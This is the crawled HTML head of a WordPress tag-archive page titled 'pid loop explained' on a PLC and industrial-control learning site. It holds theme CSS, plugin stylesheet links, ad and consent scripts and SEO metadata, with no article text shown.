

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://accautomation.ca/tag/pid-loop-explained/
body_size: 31736
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.19.0 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script><title>pid loop explained | ACC Automation: PLC &amp; Industrial Control Learning</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//i.emote.com' />
<script id="ezoic-wp-plugin-cmp" src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script id="ezoic-wp-plugin-gatekeeper" src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wgs2-css' href='https://accautomation.ca/wp-content/plugins/wp-google-search/wgs2.css' media='all' />
<link rel='stylesheet' id='wgs3-css' href='https://accautomation.ca/wp-content/plugins/wp-google-search/wgs3.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://accautomation.ca/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://accautomation.ca/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://accautomation.ca/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://accautomation.ca/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://accautomation.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://accautomation.ca/wp-content/plugins/contact-form-plugin/css/form_style.css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://accautomation.ca/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://accautomation.ca/wp-content/uploads/hummingbird-assets/58d4971a16d4823c6888e7d963ae3ee8.css' media='all' />
<style id='wphb-1-inline-css'>
body{background-color:var(--contrast-3);color:var(--contrast-3);}a{color:#1e73be;}a:hover, a:focus, a:active{color:var(--contrast-3);}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:128px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#000000;--contrast-2:#575760;--contrast-3:rgba(180,180,191,0.99);--base:#bbe0b3;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--contrast);color:var(--base-2);}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:var(--base-2);}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--contrast);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:rgba(255,36,3,0.89);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:rgba(255,36,3,0.89);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast);background-color:var(--base);}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{color:var(--contrast-2);background-color:var(--base);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--contrast-2);background-color:var(--base);}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--base);}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:rgba(255,36,3,0.89);}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=wphb-1-inline-css */
</style>
<script src="https://accautomation.ca/wp-content/uploads/hummingbird-assets/c6636d622551b78a2bf9ade435af074e.js" id="emote_js-js"></script>
<link rel="https://api.w.org/" href="https://accautomation.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://accautomation.ca/wp-json/wp/v2/tags/1459" /><script id="ezoic-wp-plugin-js" async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script data-ezoic="1">window.ezstandalone = window.ezstandalone || {};ezstandalone.cmd = ezstandalone.cmd || [];</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://accautomation.ca/tag/pid-loop-explained/" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/accautomation.ca\/#schema-publishing-organization","url":"https:\/\/accautomation.ca","name":"ACC Automation: PLC &amp; Industrial Control Learning","logo":{"@type":"ImageObject","@id":"https:\/\/accautomation.ca\/#schema-organization-logo","url":"http:\/\/accautomation.ca\/wp-content\/uploads\/2022\/08\/ACC-Do_Logo.jpg","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/accautomation.ca\/#schema-website","url":"https:\/\/accautomation.ca","name":"ACC Automation","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/accautomation.ca\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/accautomation.ca\/#schema-site-logo","url":"https:\/\/accautomation.ca\/wp-content\/uploads\/2022\/08\/ACC-Do_Logo.jpg","height":90,"width":120}},{"@type":"CollectionPage","@id":"https:\/\/accautomation.ca\/tag\/pid-loop-explained\/#schema-webpage","isPartOf":{"@id":"https:\/\/accautomation.ca\/#schema-website"},"publisher":{"@id":"https:\/\/accautomation.ca\/#schema-publishing-organization"},"url":"https:\/\/accautomation.ca\/tag\/pid-loop-explained\/","mainEntity":{"@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","url":"https:\/\/accautomation.ca\/brx-plc-pid-with-pwm-output\/"}]}},{"@type":"BreadcrumbList","@id":"https:\/\/accautomation.ca\/tag\/pid-loop-explained?tag=pid-loop-explained\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/accautomation.ca"},{"@type":"ListItem","position":2,"name":"Archive for pid loop explained"}]}]}</script>
<meta property="og:type" content="object" />
<meta property="og:url" content="https://accautomation.ca/tag/pid-loop-explained/" />
<meta property="og:title" content="pid loop explained | ACC Automation: PLC &amp; Industrial Control Learning" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="pid loop explained | ACC Automation: PLC &amp; Industrial Control Learning" />
<!-- /SEO -->
<link rel="icon" href="https://accautomation.ca/wp-content/uploads/2022/08/cropped-ACC-Do_Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://accautomation.ca/wp-content/uploads/2022/08/cropped-ACC-Do_Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://accautomation.ca/wp-content/uploads/2022/08/cropped-ACC-Do_Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://accautomation.ca/wp-content/uploads/2022/08/cropped-ACC-Do_Icon-270x270.png" />
</head>

<body class="archive tag tag-pid-loop-explained tag-1459 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
